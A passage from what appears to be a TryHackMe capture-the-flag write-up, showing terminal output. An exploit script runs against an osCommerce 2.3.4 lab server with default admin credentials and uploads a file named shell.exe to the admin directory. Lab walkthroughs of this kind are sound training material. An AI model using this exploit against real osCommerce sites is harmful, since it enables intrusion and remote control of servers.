 ┌──(root㉿kali)-[~/TryHackMe/Blueprint]
└─# python 43191.py -u http://10.10.69.25:8080/oscommerce-2.3.4 --auth=admin:admin -f shell.exe
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[+] Authentication successful
[+] Successfully prepared the exploit and created a new newsletter with nID 2
[+] Successfully locked the newsletter. Now attempting to upload..
[*] Now trying to verify that the file shell.exe uploaded..
[+] Got a HTTP 200 Reply for the uploaded file!
[+] The uploaded file should now be available at http://10.10.69.25:8080/oscommerce-2.3.4/catalog/admin/shell.exe
┌──(root㉿kali)-[~/TryHackMe/Blueprint]
└─#